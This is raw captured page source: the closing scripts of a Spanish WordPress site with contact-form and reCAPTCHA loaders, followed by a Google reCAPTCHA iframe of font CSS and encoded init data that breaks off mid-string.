font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:30:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/espaciogranvia.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcKmcUUAAAAANmieABiWFtrZ1cVYzRVNFUqEuuH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcKmcUUAAAAANmieABiWFtrZ1cVYzRVNFUqEuuH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://espaciogranvia.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1743072888" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://espaciogranvia.org/wp-content/uploads/fusion-scripts/cb83c4f7351489877c55b46a595d2e67.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://espaciogranvia.org/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKmcUUAAAAANmieABiWFtrZ1cVYzRVNFUqEuuH&co=aHR0cHM6Ly9lc3BhY2lvZ3JhbnZpYS5vcmc6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xjpyond1tgn2
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="e8ggn6zJajaVbFaaN0Wh5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="e8ggn6zJajaVbFaaN0Wh5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="e8ggn6zJajaVbFaaN0Wh5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22KMOxPUDDiyFSw4NCwqzDusKPTGzCnHBGGsOBwqDDhMObXcO+w5jCjEnDoxovT8KESzFtU8KoScKkwp46w7szwpPCucK3w6LClEsIw5zCknVLVMOowq8SE8KsAlAzTsOrw57Dl8Okw5zCg2LCkMK7wr3Dp1DDm2nDsBHDscKOPEXDrQjCjwHDkg1/wr1FwrV2wrDDrS0HwqjCglFPw7vDhC7Ck0fClgrDpMKSw7gfw7jDosKpBAzCrkfDnwdKBHjDuMORwo3CvsOgF8Kmw6cnwpbDpy43w5HCsFNDbMKsw63CmMKqIMKgwoI+wr/DqsO/SMKRwqPCvD/Cu8ORIXZ6MRV9w77CgQXCgsKIwpRow43CscKxwqPCt8KKw5s1KhwUwowGwppzGAo5UcKyI2zCpwlZacOdwrgZw6Z/wpvCtybCmsKiMGzDtcKTwrBtw580DsO6wp3CoXZNG8KMwqJ1fGfCpDl2w5/Dtx/DtMKbCcKzGsKaF8OKw7giwo3CgMOEOMOewr7CssOXWks3woYowpnDh8OBRcOMwqV5wpXDlMK0wqUsYnXCjMKEdMOYCsO+W3NDw7VXT201wo/DicK7wqhvRsK4DMOtAMK1wrDDh3TCiTJHw5zDqsO8w6nDizvCjmU5w5UmeGbCtyNPfMOdw5hZw4/[base64]/[base64]/[base64]/PsKQw45EP2nCpj5WXFg6wqrDnsOewrLDn3PDqTZZDMKwZn4iwp3DlVhtwoTDqx3Cs0JWwrzChQEwOR3DlW5ywpPDl0HCtMK8wp4bU8KiwrhyExPDjwTDj2p1CMKaw7QeU8OHNksyDwZ2NC7Cp0R/F8O1PsOcwqkjBksWwqNgwobDqlNyMMOiScO7YjvDpQRPfMOFw5PDhsOaAsO+w4pTw4vDgQYSHXs6L8OkI2XCpcK/w7QLFcOVwokcU3AXw4/Dv8OpwqTDksOCPsOrw58fZ8KwwpTCkz3CicK4P8Kmw54zw6XDgBI0bxvDkcKoTWcpEMO4NA16TzvDiD/Dh8Onw4XDpSYaF